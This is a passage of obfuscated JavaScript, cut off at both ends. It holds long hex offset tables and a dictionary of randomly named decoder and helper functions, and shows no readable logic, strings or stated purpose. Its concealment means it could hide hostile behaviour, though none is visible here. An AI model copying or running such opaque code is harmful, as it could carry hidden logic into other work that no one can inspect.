x8dd,g:0x81e,q:0x8f3,h0:0x5b8},N9={t:0x312,A:0xf5,e:0x34,l:0x7},N7={t:0x4d,A:0x2aa,e:0x1cd,l:0xc8},N6={t:0xe6,A:0x176,e:0x1af,l:0x439},N5={t:0x4a9,A:0x159,e:0x1d5,l:0x17f},N4={t:0x806,A:0x6c1,e:0x842,l:0x965,O:0x811,a:0xfc,k:0x79,G:0xd9,D:0x3a6,N:0x220,s:0xa06,P:0x6b7,c:0x854,B:0x547,S:0x765,w:0x83a,r:0x9f0,L:0x90f,F:0x9df,v:0x837,p:0x863,R:0x65f,I:0xb3e,d:0x7d1,b:0x88b,X:0x1d1,f:0x22a,y:0x4b,z:0x25b,x:0x276,K:0x126,i:0x146,J:0x127,o:0xcf,E:0x368,u:0x12a,C:0xd2,H:0x2f2,U:0x13c,j:0x11c,Z:0x13a,Y:0x36c,V:0x2e2,M:0xb1,T:0xd4,n:0x670,m:0x5f0,g:0x651,q:0x57e,h0:0x750,h1:0x800,h2:0x5cc,h3:0x660,h4:0x4e5,h5:0x578,h6:0x3c0,h7:0x23,h8:0x156,h9:0x154,hh:0x39,ht:0x7f1,hA:0x50f,he:0x3cc,hW:0x69b,hQ:0x557,hl:0x829,hO:0x9af,ha:0x94b,hk:0xa02,hG:0x902},N2={t:0x1f1,A:0xef,e:0x191,l:0x233},Dg={t:0xaa0,A:0x8e8,e:0x9af,l:0x783,O:0xaf3,a:0x127,k:0x1c,G:0x51,D:0x50,N:0x117,s:0x259,P:0x50d,c:0x754,B:0x5b3,S:0x76b,w:0x407,r:0x139,L:0x1be,F:0x193,v:0x23d,p:0x76d,R:0x9d4,I:0x970,d:0x774,b:0xa03,X:0x527,f:0x598,y:0x82e,z:0x711,x:0x693,K:0x723,i:0x8b2,J:0x4fe,o:0x546,E:0x681,u:0x835,C:0x860,H:0x84d,U:0x7f6,j:0x24a,Z:0x394,Y:0x631,V:0x289,M:0xfe,T:0x7de,n:0x6b4,m:0x776,g:0x936,q:0x9c0,h0:0xe2,h1:0x290,h2:0x99,h3:0x12a,h4:0x102,h5:0x421,h6:0x5d3,h7:0x891,h8:0x5c7,h9:0x674,hh:0x9ad,ht:0x7c3,hA:0x999,he:0x58d,hW:0x618,hQ:0xa00,hl:0x971,hO:0xbf3,ha:0x6b5,hk:0xbb0,hG:0x253,hD:0x282,hN:0x25e,hs:0x161,hP:0x68,hc:0x857,hB:0x80a,hS:0x5c5,hw:0x4b1,hr:0x48d,hL:0x546,hF:0x301,hv:0x622,hp:0x575,hR:0x43a,hI:0x668,hd:0x8cd,hb:0x3e9,hX:0x4ff,hf:0x170,hy:0x11d,hz:0x317,hx:0x168,Dq:0x13d,N0:0x29f,N1:0x9b,N2:0x215,N3:0x5c,N4:0x2d9,N5:0xc7,N6:0x2d6,N7:0x37d,N8:0x27a,N9:0x2ef,Nh:0x365,Nt:0x43,NA:0x41a,Ne:0x189,NW:0x5db,NQ:0x3a3,Nl:0x81f,NO:0x675,Na:0x6e4,Nk:0x610,NG:0x790,ND:0x6ca,NN:0x9da,Ns:0x8c7,NP:0x257,Nc:0x17b,NB:0x2df,NS:0x6f,Nw:0x1f9,Nr:0x96c,NL:0x6b6,NF:0x873,Nv:0x5f3,Np:0x945,NR:0x524,NI:0x2fe,Nd:0xd4,Nb:0x2f8,NX:0x12e,Nf:0x5eb,Ny:0x37a,Nz:0x6f8,Nx:0x5fe,NK:0x808,Ni:0x217,NJ:0x76,No:0x1bc,NE:0x296,Nu:0x173},Dm={t:0xe0,A:0x292,e:0x16c,l:0x123},Dn={t:0x57,A:0x2bf,e:0x179,l:0xb1},DT={t:0x5e,A:0x2ad,e:0x69,l:0x48},DV={t:0x122,A:0x3af,e:0x1c7,l:0x32},Dj={t:0x2a8,A:0x565,e:0x47b,l:0x341,O:0x35d},Do={t:0x3a2,A:0x5e7,e:0x55b,l:0x5bb,O:0x469},Di={t:0xb,A:0x5d,e:0x7a,l:0x208,O:0x1ae},Dx={t:0x13c,A:0x18d,e:0x104,l:0x2c,O:0x4a},DX={t:0x2c4,A:0x371,e:0x4f4,l:0x2cf,O:0x3,a:0x32b,k:0x33a,G:0x463,D:0x493,N:0x27d,s:0xe9,P:0xf1,c:0x30,B:0x3b6,S:0x84,w:0x9a5,r:0x9db,L:0x7a1,F:0x530,v:0x5da,p:0x710,R:0x5ba,I:0x8d5,d:0x745,b:0x688,X:0x7a4,f:0x75b,y:0x927,z:0x57c,x:0x6e8,K:0x2,i:0xb4,J:0x142,o:0x297,E:0x2ca,u:0x835,C:0x933,H:0x9ff,U:0x9dc,j:0x9d3,Z:0x137,Y:0x36a,V:0x98,M:0x110,T:0x1b1,n:0x7e0,m:0x5fe,g:0x7f3,q:0xa00,h0:0x88d,h1:0x97e,h2:0x773,h3:0xab8,h4:0x7c6,h5:0x851,h6:0xa4c,h7:0x8d3,h8:0x9c4,h9:0xca1,hh:0xa29,ht:0x354,hA:0x378,he:0x43c,hW:0x491,hQ:0x5d0,hl:0x4bb,hO:0x6f3,ha:0x612,hk:0x656,hG:0x467,hD:0xa38,hN:0xa48,hs:0x797,hP:0x6e9,hc:0x836,hB:0x43,hS:0xfc,hw:0x1be,hr:0xab,hL:0x1e8,hF:0x52,hv:0x45,hp:0x2ec,hR:0x238,hI:0x1b2,hd:0x575,hb:0x3c9,hX:0x5fe,hf:0x730,hy:0x75a,hz:0x7bd,hx:0x973,Df:0x95b,Dy:0xbef,Dz:0x94b,Dx:0xa2a,DK:0x9bd,Di:0x6be,DJ:0x5e6,Do:0x809,DE:0x20d,Du:0x55a,DC:0x4ba,DH:0x4ea,DU:0x3cd,Dj:0x7f2,DZ:0xad4,DY:0x837,DV:0x8b0,DM:0x949,DT:0x559,Dn:0x4ee,Dm:0x570,Dg:0x667,Dq:0x35d,N0:0x280,N1:0x574,N2:0x335,N3:0x483,N4:0x2ed,N5:0x2e7,N6:0x5f0,N7:0x3da,N8:0x412,N9:0x301,Nh:0x9c3,Nt:0xa15,NA:0x8b2,Ne:0x97a,NW:0x8b5,NQ:0x1,Nl:0x127,NO:0x53,Na:0x144,Nk:0x172,NG:0x64f,ND:0x5bb,NN:0xa02,Ns:0x889,NP:0x756,Nc:0x5d7,NB:0x58f,NS:0x6f3,Nw:0x4f8,Nr:0x51e,NL:0x2f2,NF:0x5dc,Nv:0x359,Np:0x475,NR:0x350,NI:0x437,Nd:0x473,Nb:0x465,NX:0x1e1,Nf:0x561,Ny:0x71e,Nz:0x5c9,Nx:0x522,NK:0x5aa,Ni:0x308,NJ:0x16b,No:0x551,NE:0x3c9,Nu:0x4e6,NC:0x2,NH:0x152,NU:0xa5,Nj:0x2c8,NZ:0x10d,NY:0x5d9,NV:0xa97,NM:0x784,NT:0x71b,Nn:0x820,Nm:0x645,Ng:0x8dc,Nq:0x6c7,s0:0x86e,s1:0x566,s2:0x843,s3:0x7db,s4:0x51c,s5:0x8aa,s6:0x3b9,s7:0x242,s8:0x2cb,s9:0x356,sh:0x557,st:0x2cd,sA:0x3e1,se:0x2fa,sW:0x4ba,sQ:0x190,sl:0x213,sO:0xde,sa:0x115,sk:0x25,sG:0x387,sD:0x112,sN:0x1b5,ss:0x344,sP:0x5f5,sc:0x211,sB:0x36f,sS:0x369,sw:0x1eb,sr:0xb7},Db={t:0x373,A:0x1f7,e:0x455,l:0x5f9,O:0x2cf,a:0x5b2,k:0x427,G:0x575,D:0x2f8,N:0x4f6,s:0x402,P:0x418,c:0x1f2,B:0x288,S:0x368,w:0x322,r:0x95,L:0x29f,F:0x123,v:0x33e,p:0x10e,R:0x10,I:0x109,d:0xd,b:0x336,X:0xf3,f:0x24,y:0xe1,z:0x319,x:0x175,K:0x4f7,i:0x301,J:0x490,o:0x655,E:0x4af,u:0x250,C:0x2a2,H:0x1cc,U:0x7a,j:0x66,Z:0x213,Y:0xb9,V:0x7e,M:0x178,T:0x147,n:0x638,m:0x4c0,g:0x9cc,q:0x76a,h0:0x83c,h1:0x3ef,h2:0x564,h3:0x3b6,h4:0x5a4,h5:0x14c,h6:0x475,h7:0x3e9,h8:0x397,h9:0x5ac,hh:0x215,ht:0x352,hA:0x18e,he:0x351,hW:0x3d5,hQ:0x619,hl:0x206,hO:0x1b8,ha:0x1c7,hk:0xd8,hG:0x326,hD:0x417,hN:0x32a,hs:0x38e,hP:0x5a9,hc:0x303,hB:0x5da,hS:0x4f6,hw:0x2d2,hr:0x54a,hL:0x536,hF:0x462,hv:0x45d,hp:0x1d7,hR:0x256,hI:0x210,hd:0x2ce,hb:0x1a6,hX:0x28f,hf:0x38c,hy:0x30f,hz:0x579,hx:0x445,DX:0x9af,Df:0x6e3,Dy:0x793,Dz:0x57a,Dx:0x18a,DK:0x687,Di:0x3f5,DJ:0x2e2,Do:0x2d0,DE:0x22d,Du:0x58d,DC:0x5dc,DH:0x26c,DU:0x700,Dj:0x3ed,DZ:0x51c,DY:0x685,DV:0x452,DM:0x7e5,DT:0x34f,Dn:0x5b1,Dm:0x30a,Dg:0x534,Dq:0x784,N0:0x5a1,N1:0x714,N2:0x43a,N3:0x60c,N4:0x8bf,N5:0x425,N6:0x649,N7:0x63e,N8:0x780,N9:0x9ba,Nh:0x4e8,Nt:0x87e,NA:0x94f,Ne:0x133,NW:0x158,NQ:0x22c,Nl:0x2d,NO:0x122,Na:0x745,Nk:0xa03,NG:0x68f,ND:0x816,NN:0x678,Ns:0xb4,NP:0x1c7,Nc:0xa9,NB:0x41f,NS:0x62c,Nw:0x57f,Nr:0x81b,NL:0x605,NF:0x68d,Nv:0xe9,Np:0x162,NR:0x389,NI:0x11a,Nd:0x67,Nb:0x3a4,NX:0x39d,Nf:0x5d6,Ny:0x66e,Nz:0x794,Nx:0x899,NK:0x6a6,Ni:0x789,NJ:0x622,No:0x3db,NE:0x19b,Nu:0x603,NC:0x1ef,NH:0x112,NU:0x147,Nj:0x200,NZ:0xa8,NY:0x366,NV:0x276,NM:0x317,NT:0x12f,Nn:0x99,Nm:0x94,Ng:0xbf,Nq:0x2b3,s0:0x3ea,s1:0x59e,s2:0x4ea,s3:0x62a,s4:0x3cd,s5:0x31d,s6:0x401,s7:0x4fc,s8:0x7dc,s9:0x595,sh:0x91d,st:0x734,sA:0x90d,se:0x16f,sW:0x27f,sQ:0x408,sl:0x283,sO:0x41c,sa:0x2e6,sk:0x690,sG:0x410,sD:0x23e,sN:0x5a3,ss:0x3d1,sP:0x512,sc:0x721,sB:0x584,sS:0x470,sw:0x4f0,sr:0x589,sL:0x304,sF:0x559,sv:0x470,sp:0x72a,sR:0x732,sI:0x36d,sd:0x559,sb:0x63b,sX:0x4ae,sf:0x728,sy:0x27f,sz:0x407,sx:0x21e,sK:0x3e4,si:0x5cb,sJ:0x3c9,so:0x514,sE:0x59c,su:0x5bf,sC:0x9bf,sH:0x5e4,sU:0xa60,sj:0x86d,sZ:0x878,sY:0x26e,sV:0x511,sM:0x765,sT:0x5dd,sn:0x74e,sm:0x510,sg:0x8fc,sq:0x7a5,P0:0x927,P1:0x5f6,P2:0x753,P3:0x8a2,P4:0x805,P5:0x626,P6:0x43f,P7:0x2ee,P8:0x268,P9:0x238,Ph:0x3a1,Pt:0x6ec,PA:0x904,Pe:0x4ae,PW:0x8f6,PQ:0x7e1,Pl:0x155,PO:0x179,Pa:0x117,Pk:0x77,PG:0x174,PD:0x52,PN:0xb3,Ps:0xff,PP:0x129,Pc:0x3c1,PB:0x4d,PS:0x177,Pw:0x31b,Pr:0x374,PL:0xd6,PF:0x325,Pv:0x49f,Pp:0x406,PR:0x285,PI:0x2ed,Pd:0x289,Pb:0xee,PX:0xf2,Pf:0x2ab,Py:0x340,Pz:0x2bf,Px:0x19b,PK:0x1a8,Pi:0xe0,PJ:0x385,Po:0x97,PE:0x250,Pu:0x185,PC:0x644,PH:0x54c,PU:0x6f0,Pj:0x9e8,PZ:0x9a3,PY:0x71d,PV:0x694,PM:0x763,PT:0x31a,Pn:0x509,Pm:0x374,Pg:0x517,Pq:0x6a1,c0:0x472,c1:0x35b,c2:0x6c8,c3:0x523,c4:0x803,c5:0x421,c6:0x74d,c7:0x6e9,c8:0x7eb,c9:0x6af,ch:0x844,ct:0x947,cA:0xf9,ce:0x22f,cW:0x5d,cQ:0x1fd},Dt={t:0x177,A:0x30,e:0x11b,l:0x384},Dh={t:0x1b0,A:0x151,e:0x13e,l:0xbe},D9={t:0x130,A:0xc0,e:0x1dd,l:0xc1},D8={t:0x36f,A:0x14e,e:0xf2,l:0x1be},D5={t:0x600,A:0x310,e:0x223,l:0x412,O:0x472},D3={t:0x873,A:0x7c5,e:0xb2d,l:0x8d4,O:0x838},D1={t:0x54e,A:0x4b7,e:0x739,l:0x1db,O:0x470},Gm={t:0xbfd,A:0x99e,e:0x9ed,l:0xa1f,O:0xa14},GY={t:0x9a,A:0x207,e:0x14f,l:0x320,O:0x120,a:0x76,k:0x18,G:0xb,D:0x1,N:0x1c9,s:0x762,P:0x843,c:0x6ea,B:0x793,S:0x6bb,w:0x233,r:0x489,L:0x301,F:0x1d8,v:0x3cc,p:0x59c,R:0x7d6,I:0x86f,d:0x7d5,b:0x91f,X:0x5f5,f:0x694,y:0x458,z:0x8e0,x:0x702,K:0x537,i:0x79c,J:0x7cc,o:0x7c6,E:0x79f},GZ={t:0xa7,A:0x2a2,e:0x72,l:0x169},Gj={t:0x123,A:0x40e,e:0xba,l:0xd1},Gu={t:0x489,A:0x66c,e:0x53b,l:0x80d,O:0x7fd,a:0x259,k:0x40b,G:0x412,D:0x231,N:0x587,s:0x79e,P:0x5c0,c:0x649,B:0x5fb,S:0x46d,w:0x953,r:0x50e,L:0x94c,F:0x74d,v:0x9fa,p:0x4eb,R:0x568,I:0x63a,d:0x8b7,b:0x67f,X:0x47f,f:0x70e,y:0x37a,z:0x58c,x:0x30f,K:0x5f1,i:0x2c2,J:0x3f1,o:0x6c3,E:0x51e,u:0x34,C:0x151,H:0x2b,U:0x21d,j:0x56,Z:0x6d7,Y:0x76c,V:0x8a6,M:0x418,T:0x673,n:0x64d,m:0x567,g:0x4d1,q:0x693,h0:0x915,h1:0x57e,h2:0x2cb,h3:0x3ec,h4:0x36,h5:0x81,h6:0x755,h7:0x6df,h8:0x72d,h9:0x369,hh:0x48f,ht:0x7d9,hA:0x71c,he:0x7fb,hW:0x9af,hQ:0x83d,hl:0x7c,hO:0x48,ha:0x276,hk:0x23d,hG:0x3f7,hD:0x1cd,hN:0x4c,hs:0x118,hP:0x16b,hc:0x3dc,hB:0x2c8,hS:0x279,hw:0x119,hr:0x293,hL:0x2a3,hF:0x95c,hv:0x7ef,hp:0x9c1,hR:0x9ac,hI:0x905,hd:0x87,hb:0x1e2,hX:0x72,hf:0x12a,hy:0xda},GE={t:0x1ee,A:0x351,e:0x1f6,l:0x257,O:0xc2,a:0x3a5,k:0x462,G:0x3b0,D:0x49e,N:0x4b0,s:0x6dd,P:0x5f5,c:0x638,B:0x5f3,S:0x141,w:0x17f,r:0x70,L:0x1,F:0x24d,v:0xae8,p:0x852,R:0xb0b,I:0xae3,d:0x900,b:0x544,X:0x5f1,f:0x4f0,y:0x3bb,z:0x6ee},Gy={t:0x152,A:0x1ec,e:0x156,l:0x60},Gf={t:0x8e,A:0x1b2,e:0x177,l:0x17b},GR={t:0x692,A:0xaad,e:0x831,l:0xa02,O:0xaf1,a:0x635,k:0x46d,G:0x4ae,D:0x5e6,N:0x505,s:0x5bb,P:0x9a7,c:0x784,B:0x8ce,S:0x831,w:0x901,r:0x436,L:0x8d0,F:0x6bc,v:0x6a0,p:0x141,R:0x76,I:0xe,d:0x13c,b:0x3e4,X:0xb,f:0x3a2,y:0x2d8,z:0x184,x:0x365,K:0x45f,i:0x337,J:0x2de,o:0x24f,E:0x177,u:0xaeb,C:0x850,H:0x6a2,U:0x948,j:0xa85,Z:0x166,Y:0x3f8,V:0x162,M:0x3a9,T:0x1bc,n:0x717,m:0x763,g:0x516,q:0x83e,h0:0x5d7,h1:0x2a,h2:0x151,h3:0x20c,h4:0x166,h5:0x1af,h6:0x88d,h7:0xa2e,h8:0x874,h9:0x5b8,hh:0xa35,ht:0x3b1,hA:0xa8,he:0x3b9,hW:0x338,hQ:0x1a1},GD={t:0x98,A:0x134,e:0x1c4,l:0x15a},Gl={t:0xb7d,A:0x95a,e:0xaef,l:0x88b,O:0x820,a:0x62e,k:0x401,G:0x7c2,D:0x793,N:0x55d,s:0x10,P:0x2fd,c:0x166,B:0x77,S:0x153,w:0x129,r:0x1a6,L:0x202,F:0xd,v:0x35,p:0x4f1,R:0x1dc,I:0x672,d:0x4a1,b:0x32e,X:0x4a8,f:0x53e,y:0x3d2,z:0x41b,x:0x6cb,K:0xa1e,i:0xa1c,J:0x8b3,o:0xade,E:0x856,u:0x3b2,C:0x13c,H:0x104,U:0x2bd,j:0x32c,Z:0x1e7,Y:0x63e,V:0x301,M:0x3db,T:0x468,n:0x5aa,m:0x75a,g:0x4dd,q:0x6d9,h0:0x5d4,h1:0x709,h2:0x767,h3:0x742,h4:0x703,h5:0x612,h6:0x6f0,h7:0x532,h8:0x82e,h9:0x51e,hh:0x930,ht:0xb90,hA:0xa51,he:0x9ea,hW:0xaf3,hQ:0x761,hl:0x5ed,hO:0x563,ha:0x687,hk:0x5a9,hG:0x589,hD:0x7d7,hN:0x31a,hs:0x856,hP:0x462},GW={t:0x30e,A:0x6e,e:0x3b,l:0x7e},G8={t:0x289,A:0x104,e:0x1cb,l:0x89},G7={t:0x258,A:0x27b,e:0x60c,l:0x29f,O:0x48d,a:0x47,k:0x12d,G:0xe9,D:0x336,N:0xed,s:0x42c,P:0x20f,c:0x299,B:0x326,S:0x145,w:0x4dc,r:0x49b,L:0x639,F:0x906,v:0x3e1,p:0x2cc,R:0x33d,I:0x5ab,d:0x66f,b:0x489,X:0x1f9,f:0x258,y:0x2,z:0x47,x:0x282,K:0x4e9,i:0x501,J:0x4a8,o:0x3f0,E:0x5b4,u:0x288,C:0x3af,H:0x40c,U:0x25f,j:0x4f8,Z:0x2f6,Y:0x275,V:0x40f,M:0x35e,T:0x310,n:0x64c,m:0x479,g:0x6a7,q:0x65a,h0:0x4eb,h1:0x320,h2:0xa7,h3:0x298,h4:0xae,h5:0x556},G4={t:0xce,A:0x72,e:0x92,l:0x69},G2={t:0xe7,A:0x181,e:0xad,l:0x1a9},G1={t:0x193,A:0x12f,e:0x1e9,l:0x1c7},G0={t:0x267,A:0xa1,e:0x157,l:0x3f},kq={t:0x13e,A:0x127,e:0xba,l:0xc1},kg={t:0x140,A:0x74,e:0x96,l:0x16a},aq={t:0x432,A:0xff,e:0xda,l:0x1e1};function hY(t,A,e,l,O){return hU(t- -aq.t,A-aq.A,e-aq.e,l-aq.l,l);}var t={'ukAkM':function(k,G){return k===G;},'ROMBE':hZ(P3.t,P3.A,P3.e,P3.l,P3.O),'XFaBi':function(k,G){return k+G;},'DpHLI':hZ(P3.a,P3.k,P3.G,P3.D,P3.N),'zAhvz':hZ(P3.s,P3.P,P3.c,P3.B,P3.S),'ronbB':hZ(P3.w,P3.r,P3.L,P3.F,P3.v)+'n','nAMqP':function(k,G){return k===G;},'ZUkQm':hY(P3.p,P3.R,P3.I,-P3.d,P3.b),'YaBei':hY(P3.X,P3.f,P3.y,P3.z,P3.x),'jXWIh':hZ(P3.K,P3.i,P3.J,P3.o,P3.E),'CUvQx':function(k,G){return k(G);},'BJCWK':function(k,G){return k!==G;},'doAYM':hT(P3.u,P3.C,P3.H,P3.U,P3.j),'Jdnbo':hV(P3.Z,P3.Y,P3.V,P3.M,P3.T),'QkCna':function(k,G){return k<G;},'sDxoN':hM(-P3.n,P3.m,P3.g,P3.q,P3.h0)+hM(P3.h1,P3.h2,P3.h3,P3.h4,P3.h5)+hY(P3.h6,P3.h7,-P3.h8,P3.h9,P3.hh)+hT(P3.ht,P3.hA,P3.he,P3.hW,P3.hQ)+hY(P3.hl,P3.hO,P3.ha,P3.hk,P3.hG)+hZ(P3.hD,P3.hN,P3.hs,P3.hP,P3.hc)+hZ(P3.hB,P3.hS,P3.hw,P3.hr,P3.hL),'jiqjM':function(k,G){return k===G;},'fUBfg':hM(P3.hF,P3.hv,P3.hp,P3.hR,P3.hI),'daRky':hT(P3.hd,P3.hb,P3.hX,P3.hf,P3.hy),'rTwgK':function(k,G,D){return k(G,D);},'dzyUs':function(k,G){return k!==G;},'ZnfWX':hV(P3.hz,P3.hx,P3.P4,P3.P5,P3.P6),'ScBia':hT(P3.P7,P3.P8,P3.P9,P3.Ph,P3.Pt),'eoqXC':hT(P3.PA,P3.Pe,P3.PW,P3.PQ,P3.Pl),'xFBnw':function(k,G){return k===G;},'ccRgj':hM(P3.PO,P3.Pa,P3.Pk,P3.PG,P3.PD),'Bkmgz':hZ(P3.PN,P3.Ps,P3.PP,P3.Pc,P3.PB),'hEVrR':hZ(P3.PS,P3.L,P3.Pw,P3.Pr,P3.PL)+'k','TNzkn':hY(P3.PF,P3.Pv,P3.Pp,P3.PR,P3.PI)+hM(P3.Pd,-P3.Pb,P3.PX,-P3.Pf,-P3.Py)+hZ(P3.Pz,P3.Px,P3.PK,P3.Pi,P3.PJ)+hT(P3.Po,-P3.PE,P3.Pu,P3.PC,P3.PH),'ZaBDd':hT(P3.PU,P3.Pj,P3.PZ,P3.PY,P3.PV)+hM(P3.PM,P3.PT,P3.Pn,P3.Pm,P3.Pg),'qKebI':hT(P3.A,P3.Pq,P3.c0,P3.c1,P3.c2)+hT(P3.c3,P3.c4,P3.c5,P3.c6,P3.c7)+hT(P3.w,P3.c8,P3.c9,P3.ch,P3.ct),'EJwPB':hT(P3.cA,P3.ce,P3.cW,P3.cQ,P3.cl)+'t','mQuSr':hZ(P3.cO,P3.ca,P3.ck,P3.cG,P3.cD)+'id','IURNt':hM(P3.cN,P3.cs,P3.cP,P3.cc,P3.cB)+hM(P3.cS,P3.cw,P3.cr,P3.cL,P3.cF)+hV(P3.cv,P3.cw,P3.cp,P3.cR,P3.cI)+hM(P3.cd,P3.cb,P3.cX,P3.cf,P3.cy)+hY(P3.cz,P3.cx,P3.cK,P3.ci,P3.PF)+hT(P3.cJ,P3.co,P3.cE,P3.cu,P3.cC)+hT(P3.cH,P3.cU,P3.cj,P3.cZ,P3.cY)+hV(P3.cV,P3.cM,P3.cT,P3.cn,P3.cm)+'0A','sXiPQ':hY(P3.cg,P3.cq,P3.B0,P3.B1,-P3.B2)+hZ(P3.B3,P3.B4,P3.B5,P3.B6,P3.B7)+hT(P3.B8,P3.B9,P3.Bh,P3.Bt,P3.Pm)+hZ(P3.BA,P3.Be,P3.BW,P3.BQ,P3.Bl)+hZ(P3.BO,P3.Ba,P3.Bk,P3.BG,P3.BD)+hZ(P3.BN,P3.Bs,P3.BP,P3.Bc,P3.BB)+hV(P3.BS,P3.Bw,P3.Br,P3.BL,-P3.BF)+hM(P3.Bv,P3.Bp,P3.BR,P3.cF,P3.BI)+hM(P3.Bd,P3.Bb,P3.BX,P3.Bf,P3.By)+hY(P3.Br,P3.Bz,P3.Bx,P3.BK,P3.Bi)+'e;','TRSRO':function(k,G,D){return k(G,D);},'EGSen':function(k,G){return k>G;},'MDcKm':function(k,G){return k*G;},'cElEw':hT(P3.BJ,P3.Bo,P3.BE,P3.Bu,P3.BC),'GphJG':hV(P3.BH,P3.BU,P3.Bj,P3.BZ,P3.BY),'ruZPy':hM(P3.BV,P3.BM,P3.BT,P3.Bn,P3.Bm),'oMGhM':hM(P3.Bg,P3.Bq,P3.S0,P3.S1,P3.S2),'XIBlV':function(k,G){return k!==G;},'aCroe':hZ(P3.S3,P3.S4,P3.S5,P3.S6,P3.S7),'Mrxws':hM(P3.S8,P3.S9,P3.Sh,P3.cH,P3.St)+hY(P3.SA,P3.Se,P3.c1,-P3.SW,P3.SQ),'BNtQf':function(k,G){return k(G);},'XwPqE':function(k){return k();},'cgnuY':hY(P3.Sl,P3.SO,P3.Sa,P3.Sk,P3.SG)+'r','TYpRm':function(k,G){return k(G);},'jXxuB':function(k,G){return k(G);},'XwVwR':hZ(-P3.SD,P3.SN,P3.Ss,P3.SP,P3.Sc),'LwxBg':hT(P3.SB,P3.SS,P3.BN,P3.Sw,P3.Sr),'aSdup':function(k,G){return k+G;},'CZfNo':hT(P3.SL,P3.SF,P3.Sv,P3.Sp,P3.SR),'itdHX':hT(P3.SI,P3.ca,P3.Sd,P3.Sb,P3.SX),'AvySt':hY(P3.Sf,P3.Sy,-P3.Sz,P3.Pg,P3.Sx),'GiSlE':hZ(P3.SK,P3.P7,P3.Si,P3.SJ,P3.So),'oMePE':hT(P3.SE,P3.Su,P3.SC,P3.SH,P3.SU),'jGnxt':hZ(P3.Sj,P3.SZ,P3.SY,P3.SV,P3.SM),'yudKK':function(k,G,D){return k(G,D);},'PetLY':function(k,G){return k-G;},'DwrGF':function(k){return k();},'kVhSL':function(k,G){return k===G;},'CNKcG':hY(P3.ST,P3.Sn,P3.Sm,P3.Sg,P3.Sq),'AohHZ':hY(P3.w0,-P3.w1,P3.w2,P3.w3,P3.w4),'yDESU':function(k,G){return k+G;},'EDZQO':function(k,G){return k+G;},'juWYG':hY(P3.w5,P3.w6,P3.w7,P3.w8,P3.w9)+hM(P3.wh,P3.wt,P3.wA,P3.we,P3.wW)+hM(P3.wQ,P3.wl,P3.wO,P3.wa,P3.So)+hM(P3.wk,P3.wG,P3.wD,P3.wN,P3.c3)+hT(P3.ws,P3.wP,P3.Bj,P3.f,P3.wc)+hV(P3.wB,P3.wS,P3.ww,P3.wr,P3.wL)+hY(P3.wF,P3.wv,P3.wp,P3.wR,P3.wI)+hZ(P3.wd,P3.wb,P3.wX,P3.wf,P3.wy)+hV(P3.wz,P3.wx,P3.wK,P3.PT,P3.Se)+hY(P3.wi,P3.SM,P3.wJ,P3.wo,P3.wE)+hT(P3.wu,P3.wC,P3.wH,P3.wU,P3.wj)+hZ(P3.wZ,P3.wY,P3.wV,P3.wM,P3.wT)+hV(P3.wn,P3.wm,P3.wg,P3.wq,P3.r0)+hM(P3.r1,-P3.r2,P3.r3,P3.r4,-P3.r5)+hZ(P3.Pl,P3.r6,P3.r7,P3.r8,P3.r9)+hZ(P3.rh,P3.rt,P3.rA,P3.re,P3.w3)+hT(P3.rW,P3.rQ,P3.rl,P3.rO,P3.ra)+'h=','vqrNB':function(k,G){return k===G;},'ZVGrj':hT(P3.rk,P3.rG,P3.rD,P3.rN,P3.rs),'TEtLv':hV(P3.rP,P3.rc,P3.rB,P3.rS,P3.rw),'AFfVI':function(k,G){return k(G);},'rgbXI':hY(P3.rr,P3.rL,P3.he,P3.rF,P3.rv)+hZ(P3.rp,P3.rR,P3.rI,P3.rd,P3.rb),'EHfCR':function(k,G){return k!==G;},'ExkZq':hT(P3.rX,P3.rf,P3.ry,P3.rz,P3.wI),'bsEjP':hY(P3.rx,P3.cv,P3.rd,P3.rK,P3.ri),'DGail':function(k,G){return k==G;},'FRjdl':hM(-P3.rJ,P3.ro,P3.rE,P3.hR,P3.ru)+'g','VDeBG':function(k,G){return k+G;},'XHRkD':hV(P3.rC,P3.rH,P3.rU,P3.rj,P3.rZ)+hM(P3.rY,P3.rV,P3.rM,P3.rT,P3.rn),'uNaZa':hZ(P3.g,P3.rm,P3.rg,P3.rq,P3.St),'aTNJK':hM(P3.L0,P3.L1,P3.L2,P3.L3,P3.h6),'fuOtu':hZ(P3.j,P3.L4,P3.L5,P3.L6,P3.L7)+'n','WRxHF':hZ(P3.L8,P3.L9,P3.Lh,P3.By,P3.Lt),'hQEEH':hV(P3.LA,P3.Le,P3.LW,P3.LQ,P3.Ll),'WYjrm':hM(P3.LO,P3.cB,P3.La,P3.Lk,P3.LG),'EyWTe':function(k,G){return k>G;},'oWRGt':function(k,G){return k*G;},'hPGKB':function(k,G){return k===G;},'CZJzc':hT(P3.LD,P3.LN,P3.Ls,P3.LP,P3.Lc),'Nnedj':hM(P3.LB,-P3.LS,P3.Lw,-P3.Lr,-P3.LL),'dElPV':function(k,G){return k+G;},'fjRJY':function(k,G){return k!==G;},'hijHf':hM(P3.LF,-P3.Lv,P3.Lp,P3.LR,-P3.LI),'nrARE':function(k,G){return k===G;},'TIgDI':function(k,G){return k(G);},'twFYO':function(k,G){return k===G;},'maiXN':hY(P3.Ld,-P3.Lb,-P3.LX,P3.wK,-P3.Lf),'fRcLR':hY(-P3.Ly,-P3.Lz,-P3.Lx,-P3.LK,-P3.Li),'LvIfO':hM(P3.LJ,P3.Lo,P3.LE,P3.Lu,P3.LC)+hY(P3.LH,P3.LU,-P3.Lj,-P3.LZ,-P3.LY),'WZESG':hV(P3.LV,P3.LM,P3.LT,P3.Ln,P3.Lm),'njJMs':hV(P3.Lg,P3.Lq,P3.F0,P3.LJ,P3.F1),'loMYw':hM(P3.w,P3.F2,P3.F3,P3.k,P3.F4),'ezTUT':hT(P3.F5,P3.F6,P3.F7,P3.F8,P3.F9),'giJNU':hV(P3.Fh,P3.Ft,P3.c3,P3.FA,P3.Fe)+hV(P3.FW,P3.FQ,P3.Fl,P3.FO,P3.Fa),'HRrbE':hM(P3.w1,P3.Lb,P3.Fk,P3.FG,P3.FD),'jGOMX':hM(P3.FN,P3.Fs,P3.FP,P3.Fc,P3.FB),'vnoFz':hY(P3.FS,P3.S4,P3.Fw,P3.Fr,P3.FL)+hY(P3.FF,P3.Fv,P3.Fp,P3.FR,P3.FI)+hT(P3.Fd,P3.Fb,P3.FX,P3.Ff,P3.rm)+hY(P3.h3,P3.Fy,P3.rz,P3.Fz,P3.Fx),'AsqTi':hM(P3.FK,P3.Lr,P3.Fi,-P3.FJ,P3.Fo)+hV(P3.FE,P3.S0,P3.Fu,P3.FC,P3.FH)+hY(P3.FU,P3.PQ,P3.Fj,P3.FZ,P3.F